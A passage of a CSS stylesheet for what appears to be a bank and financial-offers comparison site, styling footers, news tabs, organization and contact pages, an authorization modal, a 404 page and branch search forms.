    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
}

.layout-wrapper.subscribe {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding-top: 27px;
    padding-bottom: 61px;
    border-top: 2px solid lightgray;
}

.subscribe-block-text p {
    font-size: 24px;
    margin-bottom: 14px;
    color: #19193D;
    font-weight: 500;
    margin-top: 2px;
}

.subscribe-block-text span {
    font-size: 15px;
    color: #6A7E9C;
    font-weight: 500;
}

.subscribe-input-btn input {border: 1px solid #6A7E9C;border-radius:5px;width: 409px;height: 60px;margin-right: 32px;font-weight: 400;font-size: 15px;padding-left: 24px;}

.subscribe-input-btn button {
    width: 184px;
    height: 60px;
    border-radius: 5px;
    background: #119649;
    color: white;
    font-weight: 600;
    font-size: 15px;
    border: none;
}
footer.footer1 {background: #19193D;padding-top: 40px;padding-bottom: 40px;}

.top-footer {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    font-weight: 500;
    color: #6A7E9C;
    border-bottom: 1px solid;
    padding-bottom: 47px;
}
.top-footer img {
    margin-right: 42px;
}
.social {
    margin-left: auto;
}

.social img {margin-right: 20px;}

.bottom-footer {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    font-weight: 500;
    color: #EAF2FB;
    margin-top: 27px;
}
.table-card-offers-block4 span a {width: 20px !important;margin-right: 26px !important;}
.table-card-offers-block4 span:last-child a {
    margin-right: 0 !important;
}
.table-card-offers-block4 span:last-child a {
    margin-right: 0;
}
.footer-menu a {
    margin-right: 40px;
}

.bottom-footer p {
    font-size: 16px;
    font-weight: lighter;
}

.footer-menu a {
    font-size: 16px;
    font-weight: 500;
}

.market-text-block {
    max-width: 90%;
    font-weight: 400;
    line-height: 1.8;
}

.layout-wrapper.ss3 {
    border-bottom: 1px solid lightgray;
    padding-bottom: 0;
}
.card-full {
    width: 296px;
    height: 40px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-left: -15px;
    color: white;
    background: #19193D;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}
.card-full p {}
.news-cat-content-3 {
    flex-wrap: wrap;
}
.card-full-text {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

.card-full-text h4 {
    font-size: 24px;
    margin-bottom: 0;
}

.card-full-text span {
    font-size: 16px;
}
html body .srav-block .sravs p {
    color: #16164E;
    font-size: 14px;
    font-weight: 500;
}

.srav-block {
    padding: 20px;
}

.srav-block p:first-child {
    margin-bottom: 22px;
    font-size: 14px;
    color: #242472;
    font-weight: 600;
}

.srav-block p:last-child {
    margin-bottom: 0;
}

.sravs p {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}

.sravs p svg {
    cursor: pointer;
}
.sravs p.none {
    display: none;
}
.sub-div {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
}

p.sup-p {
    font-size: 18px;
    color: #16164E;
    margin-bottom: 18px;
    font-weight: 600;
}


a.sub-a.big_font {
    font-size: 18px;
    color: #16164e;
    margin-bottom: 18px;
    font-weight: 600;
}
a.sub-a {
    font-size: 16px;
    font-weight: 500;
    color: #16164E;
    margin-bottom: 10px;
}

.sub-crad {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: end;
    -ms-flex-align: end;
    align-items: flex-end;
}

h4.sub-card-h4 {
    font-size: 24px;
    color: #16164E;
    margin-bottom: 6px;
    font-weight: 600;
    line-height: 1.2;
    white-space: pre-line;
    height: 84px;
}

span.sub-span {
    margin-bottom: 4px;
    font-size: 12px;
    font-weight: 500;
    color: #16164E;
}


p.sub-card-p {
    font-size: 11px;
    color: #6A7E9C;
    text-transform: uppercase;
    margin-bottom: 20px;
    font-weight: 400;
}

.sub-card-text button {
    width: 132px;
    height: 30px;
    color: white;
    font-size: 14px;
    background: #119649;
    border: none;
}


.sub-card-img {
    margin-right: 24px;
}

.main-menu__submenu-item:hover {
    text-decoration: none;
    color: inherit !important;
}
nav.main-menu {
    margin-right: 10px;
}


.flexbox.flexbox--gap_default.flexbox--justify-content_center.flexbox--row.swiper-wrapper {
    padding-left: 4px;
    width: 98.8%;
}
a.main-menu__sections-link {
    color: #16164E;
    font-weight: 500;
}

img.ui-image {
}

.text-weight-medium {
    color: #19193D;
}

h2.lb2374a97 {}

a.link-simple.text-size-2.text-weight-black {
    color: #19193D;
    font-size: 24px;
    font-weight: 600;
}


a#ui-id-6 {
    color: #6A7E9C;
    font-size: 18px;
    font-weight: lighter;
}



h2.text-size-2.text-weight-black {
    color: #16164E;
    font-size: 24px;
    font-weight: 600;
}


a#ui-id-7 {
    color: #19193D;
    font-size: 18px;
    font-weight: lighter;
}
.organizations-blocks {
    flex-wrap: wrap;
}
ul li.tabs__item.ui-tabs-tab.ui-corner-top a {
    color: #6A7E9C;
    font-weight: 500;
}

ul li.tabs__item.ui-tabs-tab.ui-corner-top a:hover {
    color: #16164E;
}
.tabs.bg-minor-black-lighten2.padding-vert-2xl {background: linear-gradient(90deg, #eef5fc 1%,#ffffff 100% );}
.main-menu__submenu-item {
    font-size: 16px;
    color: #16164E;
    margin-bottom: 18px;
    font-weight: 500;
}


.text-weight-medium.product-showcase__title {
    color: #19193D;
}

.text-weight-medium.product-showcase__title:hover {color: #19193D;text-decoration: underline;}

.tabs--theme_basic.tabs--size_l ul li:hover span a {
    color: #16164E;
}

li.tabs__item.ui-tabs-tab.ui-corner-top.ui-state-default:hover {
    border-bottom: 2px solid #3F4892;
    padding-bottom: 14px;
}

li.tabs__item.ui-tabs-tab.ui-corner-top.ui-state-default:hover a {
    text-decoration: none;
    color: #19193D !important;
}

.tabs--size_default .tabs__item:last-child {
    margin-right: 0;
}

.lenta-novoste-block a {
    color: #19193D;
}

a.lenta-novostiText1 {
    font-weight: 600;
    width: 230px;
    display: block;
}

a.lenta-novostiText2 {
    width: 230px;
    display: block;
    font-weight: 500;
}

.tabs.bg-minor-black-lighten2.padding-vert-2xl .card-img {
    margin-bottom: 14px;
}

.padding-vert-2xl.xx1 {
    border-bottom: 1px solid #6a7e9c57;
}

a.link-simple.text-size-2.text-weight-black:hover {
    text-decoration: none;
}
.tabs--size_default .tabs__item {
    padding-bottom: 16px;
    margin-right: 70px;
}
body *:not(.fa){
    font-family: 'Montserrat', sans-serif!important;
}
.product-showcase__wide-item--with-blue-links:hover {
    text-decoration: none;
}
.subscribe-input-btn button svg {
    margin-right: 6px;
    width: 19px;
}
button.all-cards {
    width: 148px !important;
}




ul.nav-dotes {
    display: flex;
    /*margin-top: 66px;*/
    margin-right: auto;
}

ul.nav-dotes li a ,ul.nav-dotes li{

    font-size: 12px;
    color: #6A7E9C;
    text-decoration: none;
    font-weight: 400;
}
ul.nav-dotes li {
    margin-right: 20px;
}

/*header.header {*/
/*    margin-bottom: 66px;*/
/*}*/
.arrows .swiper-button-next, .arrows .swiper-container-rtl .swiper-button-prev {
    right: 831px;
    background: white;
    left: auto;
    width: 30px;
    height: 30px;
    border-radius: 5px;
}
.arrows .swiper-button-next, .arrows .swiper-button-prev {
    position: absolute;
    top: -31px;
    width: calc(var(--swiper-navigation-size)/ 44 * 27);
    height: var(--swiper-navigation-size);
    margin-top: calc(-1 * var(--swiper-navigation-size)/ 2);
    z-index: 10;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    color: var(--swiper-navigation-color,var(--swiper-theme-color));
}
.arrows .swiper-button-prev, .swiper-container-rtl .swiper-button-next {
    left: 400px;
    background: white;
    right: auto;
    border-radius: 5px;
    width: 30px;
    height: 30px;
}
.arrows .swiper-button-next, .swiper-container-rtl .swiper-button-prev {
    right: 20px;
    background: white;
    left: auto;
    width: 30px;
    height: 30px;
    border-radius: 5px;
}
body .arrows .swiper-button-next:after, body .arrows .swiper-button-prev:after {
    font-family: swiper-icons;
    font-size: 15px;
    font-weight: bold;
    text-transform: none!important;
    color: #3F4892;
    letter-spacing: 0;
    text-transform: none;
    font-variant: initial;
}
.inform-page {
    display: flex;
    margin-top: 20px;
}

.right-side {
    width: 23.7%;
}

.banners {
    display: flex;
    flex-direction: column;
    height: 100%;
	margin-top: 73px;
}
.banners.cards {
	margin-top: 25px;
}
.left-side {
    width: 78%;
    padding-right: 30px;
}

.banners a img {
    width: 100%;
}

.banners a {
    margin-bottom: 25px;
}

.slider-and-text {
    display: flex;
    margin-bottom: 40px;
}


.inform-page-top-text {
    display: flex;
    flex-direction: column;
    margin-left: 24px;
    width: 309px;
}

.inform-page-top-text p {
    font-size: 14px;
    color: #16164E;
    line-height: 1.9;
    font-weight: 500;
    margin-bottom: 28px;
}

.inform-page-top-text span:first-child {
    font-size: 18px;
    font-weight: 600;
}

.inform-page-top-text span {
    font-weight: 600;
    font-size: 18px;
    margin-bottom: 18px;
    color: #16164E;
}

.inform-page-top-text span:last-child {
    font-weight: 500;
    font-size: 14px;
    line-height: 1.6;
}
.arrows {
    position: relative;
}
video {
    object-fit: cover;
}
.under-slider-block-first {
    display: flex;
    flex-direction: column;
    padding-bottom: 40px;
    border-bottom: 1px solid #6a7e9c52;
    margin-bottom: 40px;
}


span.regular-text {
    font-size: 14px;
    font-weight: 400;
    color: #16164E;
    margin-bottom: 40px;
    width: 779px;
    line-height: 1.8;
}


.under-slider-block-first .regular-text:last-child {
    margin-bottom: 0;
}

.under-slider-block-first .regular-text:last-child {
    margin-bottom: 0;
}

.under-slider-block-second {
    display: flex;
    flex-direction: column;
}

span.semibold-text {
    font-size: 18px;
    color: #19193D;
    font-weight: 600;
    margin-bottom: 25px;
}

.wrapper {
    margin-bottom: 60px;
    margin-top: 30px;
}

.under-slider-block-second-img {
    margin-bottom: 60px;
    margin-top: 30px;
}
.wrapper:hover video {
    opacity: 0.6;
    transition: 0.2s;
}
.left-side h2 {
    margin-top: 0 !important;
}
.form-block form {
    display: flex;
    flex-direction: column;
}

.all-data {
    display: flex;
}

.input-block {
    display: flex;
    margin-bottom: 29px;
    flex-direction: column;
}

.message {
    display: flex;
    flex-direction: column;
    width: 100%;
    margin-left: 25px;
}

textarea {resize: none;}

.inform-page.contacts .left-side {
    width: 59.6%;
}
.table-card-offers-block1-text {
    max-width: 170px;
}
span.medium-text {
    font-size: 15px;
    font-weight: 500;
    line-height: 1.2;
    color: #19193D;
    margin-bottom: 10px;
}

.input-block input,.message textarea {
    width: 288px;
    border: 1px solid #E9ECF0;
    height: 48px;
    font-size: 15px;
    color: #6A7E9C;
    font-weight: 400;
    padding-left: 25px;
    padding-top: 15px;
    padding-bottom: 15px;
}

.feed-back .semibold-text {
    margin-bottom: 29px;
    display: block;
}

.message textarea {
    height: 82%;
    width: 100%;
    resize: none;
}

.form-block form button {
    background: #3F4892;
    height: 48px;
    border: none;
    color: white;
    font-size: 15px;
    border-radius: 5px;
    font-weight: 500;
}

.form-block {
    margin-bottom: 60px;
}

.feedback-information-block {
    display: flex;
    margin-bottom: 50px;
}

.feedback-information-block .semibold-text {
    margin-right: 50px;
    width: 22%;
    margin-bottom: 0;
}

.feedback-links {
    display: flex;
    flex-direction: column;
    width: 78%;
}

.feedback-links .regular-text {
    margin-bottom: 5px;
}

.feedback-links .regular-text {
    width: 100%;
}

.feedback-links a {
    display: block;
}
.inform-page.contacts .right-side {
    width: 40.3%;
}
.contacts-ss3 .market-text-block {
    width: 623px;
}
.banners iframe {
    width: 100%;
    height: 100%;
}
/**************News-cat***************/
.cat-and-title {
    display: flex;
    align-items: center;
    flex-direction: column;
    margin-bottom: 20px;
}

.cat-and-title h2.text-size-3.text-weight-black.margin-bottom-medium {margin: auto;margin-bottom: 30px;}
ul.ui-tabs-nav.ui-corner-all.ui-helper-reset.ui-helper-clearfix.ui-widget-header {
    margin: auto;
    display: block;
    text-align: center;
}
.tabs-top {
    height: 35px;
    display: flex;
    justify-content: center;
}

.tabs-top ul li {
    margin-right: 70px;
}

.tabs-top ul li:last-child {
    margin-right: 0;
}
.search-bank form input {
    width: 70%;
    border: 1px solid #E9ECF0;
    height: 48px;
    font-size: 15px;
    color: #6A7E9C;
    margin-right: 12px;
    font-weight: 400;
    padding-left: 25px;
    padding-top: 15px;
    padding-bottom: 15px;
}

.search-bank form button {
    background: #3F4892;
    height: 48px;
    border: none;
    color: white;
    font-size: 15px;
    border-radius: 5px;
    font-weight: 500;
    width: 28%;
}

a.searched-text.medium-text {
    width: 80px;
    height: 25px;
    background: #6A7E9C;
    color: white;
    font-size: 14px;
    font-weight: 500;
    border-radius: 5px;
    display: flex;
    margin-right: 10px;
    margin-top: 5px;
    align-items: center;
    justify-content: space-evenly;
}
p.searched-text.medium-text:last-child {
    margin-right: 0;
}


p.searched-text.medium-text svg {
    cursor: pointer;
}
p.searched-text.medium-text.close {
    display: none;
}
.searched-bank-texts {
    display: flex;
    margin-top: 10px;
}
.news-cat-content-3 {
    display: flex;
    margin-top: 50px;
}

p.center-news-cat {
    font-size: 14px;
    color: #3F4892;
    margin-bottom: 10px;
}

a.center-news-text {
    font-size: 17px;
    color: #19193D;
    margin-bottom: 13px;
    display: block;
    line-height: 1.5;
    display: -webkit-box;
    -webkit-line-clamp: 5;
    -webkit-box-orient: vertical;
    overflow: hidden;
}
#tabs .inform-page {
    margin-top: 40px;
}
.pagination ul {
    display: flex;
}

.pagination ul li {
    width: 31px;
    height: 31px;
    margin-right: 10px;
    display: flex;
    cursor: pointer;
    border-radius: 5px;
    align-items: center;
    justify-content: center;
}

.pagination a, .pagination span {
    margin-bottom: 0;
    font-size: 15px;
    font-weight: 500;
    color: #19193D;
}

.pagination ul li.active {
    background: #3F4892;
}

.pagination ul li.active span{
    color: white;
}

.pagination ul li:not(.tfield):hover {
    background: #3F4892;
}

.pagination ul li:not(.tfield):hover a {
    color: white;
}
.pagination {
    margin-top: 20px;
}
/***
news-article
***/

a.searched-text.medium-text.searched-cat {
    width: 172px;
}

.publication {
    display: flex;
    align-items: center;
}

.publication div {
    color: #119649;
    font-weight: 400;
    font-size: 16px;
}

.pub-date {
    margin-right: 10px;
}

.in-article.searched-bank-texts {
    margin-bottom: 40px;
}
/*
Organization-nbu
 */
.organization-top-block {
    display: flex;
    flex-direction: column;
    border-bottom: 1px solid #6a7e9c54;
    padding-bottom: 40px;
    margin-bottom: 40px;
}


.organization .left-side {
    width: 100%;
}

.organization-logo {
    width: 23.7% !important;
    margin-right: 28px;
}

.organization-logo img {
    width: 100%;
}

.organization-top-block-text .medium-text {
    margin-bottom: 20px;
    display: block;
    line-height: 1.5;
}
.organization-top-block-text {
    width: 74%;
}
.organization-bottom-block .regular-text {
    margin-bottom: 20px;
    display: block;
    width: 100%;
    margin-left: 20px;
}
a.download-button button {
    display: flex;
    justify-content: space-around;
    align-items: center;
    border: 1px solid #E9ECF0;
    background: none;
    width: 209px;
    height: 60px;
}

a.download-button button div {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    justify-content: center;
}

button span.medium-text:last-child {font-size: 14px;color: #6A7E9C;}

button span.medium-text {
    margin-bottom: 0;
}

a.download-button {
    display: block;
    width: 209px;
}

a.download-button:hover {
    text-decoration: none;
}

.organization-bottom-block {
    padding-bottom: 40px;
    margin-bottom: 40px;
    border-bottom: 1px solid #6a7e9c61;
}
.organization-offers-blocks {
    display: flex;
    align-items: center;
    margin-top: 25px;
    margin-bottom: 60px;
}

.organization-offers-block a {
    display: flex;
    align-items: center;
    text-decoration: none !important;
}

.organization-offers-block a img {
    margin-right: 12px;
}

.organization-offers-block {width: 17.7%;margin-right: 105px;padding: 10px;transition: 0.2s;border-radius: 5px;}

.organization-offers-block:last-child {
    margin-right: 0;
}
a.all-news {
    float: right;
    color: #119649;
    font-size: 14px;
    font-weight: 400;
}

.organization-offers-block:hover {
    -webkit-box-shadow: 0 8px 16px 0 rgba(0,0,0,0.08), 0 -8px 16px 0 rgba(0,0,0,0.04), 0 16px 24px 0 rgba(0,0,0,0.16);
    box-shadow: 0 8px 16px 0 rgba(0,0,0,0.08), 0 -8px 16px 0 rgba(0,0,0,0.04), 0 16px 24px 0 rgba(0,0,0,0.16);
    transition: 0.2s;
}
body .tabs-top ul li {
    padding-left: 0 !important;
    padding-right: 0;
}
/*
org-contacts
*/
.org-info-block {
    display: flex;
    align-items: flex-start;
    margin-bottom: 30px;
}

span.org-info-left-text.medium-text {width: 34.7%;margin-bottom: 0;font-size: 16px;}

.org-info-right-text-block {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    justify-content: center;
}

.organization-contacts-info {
    margin-top: 30px;
}

.org-telephone {
    display: flex;
    flex-direction: column;
    margin-right: 187px;
}

.org-info-right-text-block.tel {
    flex-direction: row;
}

.org-telephone:last-child {
    margin-right: 0;
}

.org-info-right-text-block span {
    color: #6A7E9C;
    font-size: 16px;
}

span.org-info-right-text.medium-text.date {
    color: #119649;
}

.org-telephone a {
    margin-bottom: 10px;
}

.org-info-right-text-block a {
    margin-bottom: 10px;
}

.organization-contacts {
    padding-bottom: 40px;
    margin-bottom: 40px;
    border-bottom: 1px solid #6a7e9c6b;
}

.org-info-block:last-child {
    margin-bottom: 0;
}
/**
org-offers
*/
#tabs-3 .top-card {
    flex-direction: column;
    align-items: flex-start;
    margin-bottom: 0;
}

#tabs-3 .top-card span {
    margin-bottom: 7px;
}

#tabs-3 .top-card span:first-child {
    font-size: 18px;
    font-weight: 600;
}

#tabs-3 .top-card span:last-child {
    font-size: 14px;
    color: #6A7E9C;
    font-weight: 500;
    margin-bottom: 14px;
}

#tabs-3 .preload-offers__card {
    height: 257px;
    max-height: 400px;
    border: 1px solid #E9ECF0;
    border-radius: 5px;
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
}

#tabs-3 h4.card-text {
    width: 80%;
    text-align: center;
    margin: auto;
    margin-top: 12px;
    margin-bottom: 12px;
    padding-bottom: 12px;
    border-bottom: 1px solid #E9ECF0;
}

.preload-offers__card .medium-text {
    color: #6A7E9C;
    font-size: 14px;
    margin-bottom: 2px;
}

#tabs-3 section.preload-offers {
    margin-bottom: 40px;
}
.org-card-offers-blocks select {
    float: right;
    border: none;
    font-size: 14px;
    font-weight: 400;
    color: #119649;
}

.table-card-offers-top {
    height: 40px;
    background: #E9ECF0;
    color: #19193D;
    width: 100%;
    display: flex;
    align-items: center;
    margin-top: 30px;
    margin-bottom: 30px;
}

.table-card-offers-top span {
    font-size: 14px;
    font-weight: 600;
}

.table-card-offers-top span:last-child {
    margin-right: 0;
}
.table-card-offers-bottom {
    display: flex;
    border: 1px solid #E9ECF0;
    border-radius: 5px;
    height: 145px;
    padding-top: 18px;
    padding-bottom: 18px;
    align-items: center;
    margin-bottom: 20px;
}

.table-card-offers-bottom button:first-child {
    background: none;
    border: 1px solid #E9ECF0;
    border-radius: 5px;
    border-left: none;
    width: 40px;
    height: 91px;
    display: flex;
    align-items: center;
    justify-content: center;
}
.table-card-offers-block1-img img {
    width: 100%;
    height: 100%;
}

.table-card-offers-block1-img {
    width: 144px;
    height: 91px;
    margin-right: 15px;
    flex-shrink: 0;
    margin-left: 8px;
}

.table-card-offers-block1 {
    display: flex;
    margin-right: 80px;
    align-items: center;
}

.table-card-offers-block1-text {
    display: flex;
    flex-direction: column;
}

.table-card-offers-block1-text span:first-child {
    color: #119649;
    font-size: 15px;
    font-weight: 500;
}

.table-card-offers-block1-text a {
    font-size: 14px;
    color: #19193D;
    font-weight: 600;
    margin-bottom: 10px;
}

.table-card-offers-block1-text span {
    color: #6A7E9C;
    font-size: 14px;
}

.table-card-offers-block2 {
    margin-right: 140px;
}

.table-card-offers-block5 {
    display: flex;
    flex-direction: column;
    margin-left: auto;
}

.table-card-offers-top span:nth-of-type(1) {
    margin-right: 278px;
}

.table-card-offers-top span:nth-of-type(2) {
    margin-right: 150px;
}

.table-card-offers-top span:nth-of-type(3) {
    margin-right: 130px;
}

.table-card-offers-block3 {
    margin-right: 100px;
}


.table-card-offers-block5 a {
    color: #19193D;
    font-size: 14px;
    font-weight: 500;
    display: flex;
    width: 128px;
    margin-bottom: 10px;
    margin-left: auto;
    margin-right: 17px;
    border-radius: 5px;
    border: 1px solid #E9ECF0;
    height: 29px;
    justify-content: space-evenly;
    align-items: center;
}

.table-card-offers-block5 button {
    width: 149px;
    height: 29px;
    color: white;
    font-size: 14px;
    font-weight: 500;
    background: #45AB41;
    border: none;
    border-radius: 5px;
    margin-right: 15px;
}

.table-card-offers .all-data {
    width: 230px;
    height: 34px;
    border: 1px solid #6a7e9c66;
    color: #19193D;
    font-size: 15px;
    font-weight: 500;
    align-items: center;
    justify-content: center;
    border-radius: 5px;
    margin: auto;
}

.org-card-offers-blocks {
    padding-bottom: 40px;
    margin-bottom: 40px;
    border-bottom: 1px solid #6a7e9c57;
}
.pr2 .top-card {
    flex-direction: row !important;
}

section.preload-offers span:first-child {
    margin-bottom: 20px;
    display: block;
}
.credit-block2 .table-card-offers-top span:nth-of-type(2) {
    margin-right: 97px;
}

.credit-block2 .table-card-offers-top span:nth-of-type(1) {
    margin-right: 265px;
    margin-left: 35px;
}

.credit-block2 .table-card-offers-top span:nth-of-type(3) {
    margin-right: 100px;
}

.credit-block2 .table-card-offers-block2 {
    margin-right: 90px;
}

.credit-block2 .table-card-offers-block3 {
    margin-right: 160px;
}
select.arrow-auth{
    -webkit-appearance: none;
    -moz-appearance: none;
    -ms-appearance: none;
    appearance: none;
    background: url("img/Mask Group 244.png") no-repeat right center;
    outline: 0;
}
input[type="checkbox"]:checked,
input[type="checkbox"]:not(:checked),
input[type="radio"]:checked,
input[type="radio"]:not(:checked)
{
    position: absolute;
    left: -9999px;
}

input[type="checkbox"]:checked + label,
input[type="checkbox"]:not(:checked) + label,
input[type="radio"]:checked + label,
input[type="radio"]:not(:checked) + label {
    display: inline-block;
    position: relative;
    padding-left: 28px;
    line-height: 20px;
    cursor: pointer;
}

input[type="checkbox"]:checked + label:before,
input[type="checkbox"]:not(:checked) + label:before,
input[type="radio"]:checked + label:before,
input[type="radio"]:not(:checked) + label:before {
    content: "";
    position: absolute;
    left: 0px;
    top: 0px;
    width: 18px;
    height: 18px;
    border: 1px solid #dddddd;
    background-color: #ffffff;
}

input[type="checkbox"]:checked + label:before,
input[type="checkbox"]:not(:checked) + label:before {
    border-radius: 2px;
}

input[type="radio"]:checked + label:before,
input[type="radio"]:not(:checked) + label:before {
    border-radius: 100%;
}

input[type="checkbox"]:checked + label:after,
input[type="checkbox"]:not(:checked) + label:after,
input[type="radio"]:checked + label:after,
input[type="radio"]:not(:checked) + label:after {
    content: "";
    position: absolute;
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    transition: all 0.2s ease;
}

input[type="checkbox"]:checked + label:after,
input[type="checkbox"]:not(:checked) + label:after {
    left: 4px;
    top: 6px;
    width: 10px;
    height: 5px;
    border-radius: 1px;
    border-left: 4px solid #4d4dba;
    border-bottom: 3px solid #4d4dba;
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg);
}

input[type="radio"]:checked + label:after,
input[type="radio"]:not(:checked) + label:after {
    left: 5px;
    top: 5px;
    width: 10px;
    height: 10px;
    border-radius: 100%;
    background-color: #4d4dba;
}

input[type="checkbox"]:not(:checked) + label:after,
input[type="radio"]:not(:checked) + label:after {
    opacity: 0;
}

input[type="checkbox"]:checked + label:after,
input[type="radio"]:checked + label:after {
    opacity: 1;
}
.header-auth-top {
    display: flex;
    justify-content: space-between;
    margin-bottom: 30px;
    padding-bottom: 30px;
    border-bottom: 1px solid #6a7e9c61;
}

.header-auth-top span {
    font-size: 18px;
    margin-bottom: 0;
}

.header-auth-input input {
    width: 392px;
    border: 1px solid #E9ECF0;
    height: 48px;
    font-size: 15px;
    color: #6A7E9C;
    font-weight: 400;
    background: none;
    padding-left: 25px;
    padding-top: 15px;
    padding-bottom: 15px;
}

.header-auth-input {
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.header-auth-input span:first-child {
    display: block;
}

.header-auth-input {
    margin-bottom: 20px;
}
.auth-selects select {
    width: 128px;
    height: 43px;
    padding: 10px;
    background-position: 88%;
    border: 1px solid #E9ECF0;
    font-size: 15px;
    color: #6A7E9C;
    font-weight: 400;
}

select.arrow-auth option {}

select.arrow-auth {
    width: 128px;
    height: 43px;
    padding: 10px;
    background-position: 88%;
    border: 1px solid #E9ECF0;
    font-size: 15px;
    margin-right: 2px;
    color: #6A7E9C;
    font-weight: 400;
}

.cont-select {
    display: flex;
    flex-direction: column;
    width: 392px;
}

.cont-select .medium-text {
    color: #6A7E9C;
    font-size: 13px;
}
.inputfile {
    width: 0.1px;
    height: 0.1px;
    opacity: 0;
    overflow: hidden;
    position: absolute;
    z-index: -1;
}
.cont-select label {
    color: #119649;
    font-size: 15px;
    margin-bottom: 10px;
    font-weight: 500;
}

.cont-select label:hover {
    text-decoration: underline;
}

.last span.medium-text {
    width: 392px;
}

.last-auth {
    width: 392px;
}

.header-auth-input.last {
    display: flex;
    flex-direction: column;
    align-items: flex-end;
}

html body .last-auth span {
    margin-left: 0 !important;
}


.auth-accept-block label a {
    color: #119649;
}

.auth-accept-block {margin-right: 73px;margin-bottom: 20px;}

.last-auth ul li span a {
    color: #119649;
}

.header-auth-input .medium-text {
    color: #6A7E9C;
}

button.send-auth {
    background: none;
    border: 1px solid #19193D;
    color: #19193D;
    font-size: 15px;
    font-weight: 500;
    width: 392px;
    height: 48px;
    display: flex;
    align-items: center;
    justify-content: center;
    margin-bottom: 20px;
    border-radius: 5px;
}
.head-auth {
    display: none;
    width: 808px;
    position: absolute;
    background: white;
    top: 10%;
    left: 20%;
    padding: 30px;
    border-radius: 5px;
    z-index: 9999999;
}
.h-auth {
    width: 100%;
    top: 0;
    height: 100%;
    display: none;
    position: fixed;
    z-index: 9999;
    background: #000000ba;
}
.h-auth.active,.head-auth.active {
    display: block;
}
/*
cash-dispenser
 */
#tabs-1 .inform-page.contacts {
    border-bottom: 1px solid #6a7e9c6b;
    padding-bottom: 40px;
    margin-bottom: 40px;
}
#tabs-1 .cat-and-title h2.text-size-3.text-weight-black.margin-bottom-medium {
    margin-left: 448px;
}
#tabs-1 .org-telephone {
    display: flex;
    flex-direction: column;
    margin-right: 49px;
}
#tabs-1 .org-info-right-text-block span {
    color: #6A7E9C;
    font-size: 16px;
    width: 340px;
}
#tabs-1 .organization-contacts {
    padding-bottom: 0;
    margin-bottom: 0;
    border-bottom: none;
}
#tabs-1 span.org-info-right-text.medium-text.date {
    color: #119649;
}
#tabs-1 span.org-info-left-text.medium-text {width: 21.7%;margin-bottom: 0;font-size: 16px;margin-right: 153px;}
/*
404
 */
.err404 .text-weight-medium.text-size-4 {
    width: 60px !important;
    height: 60px;
}

.err404 .flexbox__item.le7609d07.l7737e5ec.padding-default.rating-element.swiper-slide {
    display: flex;
    align-items: center;
    width: 312px !important;
}
.err404 .flexbox__item.le7609d07.l7737e5ec.padding-default.rating-element.swiper-slide .medium-text {
    margin-left: 12px;
}
.img404.layout-wrapper div {
    display: flex;
    flex-direction: column;
    width: 100%;
    max-width: 100%;
    height: 100%;
    margin: auto;
    align-items:  center;
}

.img404.layout-wrapper div img {height: 100%;}
/*
info-kiosk
 */
.branchs form input {
    width: 100%;
    border: 1px solid #E9ECF0;
    height: 42px;
    font-size: 15px;
    color: #6A7E9C;
    font-weight: 400;
    background: none;
    padding-left: 25px;
    margin-bottom: 25px;
    padding-top: 15px;
    padding-bottom: 15px;
}

.auth-selects {
    display: flex;
    justify-content: space-between;
    padding-bottom: 14px;
    margin-bottom: 20px;
}

.auth-selects div {
    display: flex;
    flex-direction: column;
}

.branch-drops select.arrow-auth {
    width: 298px;
    background-position: 95%;
}

.branchs button {
    width: 288px;
    height: 48px;
    margin-left: auto;
    background: #3F4892;
    border: none;
    color: white;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 15px;
    border-radius: 5px;
    font-weight: 500;
}

.branchs {
    padding: 10px;
    border: 1px solid #E9ECF0;
    border-radius: 5px;
    background: white;
    width: 100%;
}
.news-cat-content .semibold-text:first-child {
    display: block;
}

.predloj-bank-top {
    display: flex;
    justify-content: space-between;
    margin-bottom: 13px;
}

.predloj-bank-top span {margin-top: 0 !important;margin-bottom: 0 !important;}

.predloj-bank-text {
    display: flex;
}

.predloj-bank-text span.medium-text.date {
    color: #119649;
}

.predloj-bank-text span:first-child {
    width: 30%;
}

.predloj-bank-bloks {
    padding: 10px;
    border: 1px solid #E9ECF0;
    border-radius: 5px;
    padding-top: 20px;
    padding-bottom: 20px;
    padding-left: 25px;
    margin-bottom: 30px;
}


.accordion {
    background-color: #eee;
    cursor: pointer;
    width: 95%;
    justify-content: space-between;
    display: flex;
    border-radius: 5px;
    border: none;
    font-weight: 500;
    outline: none;
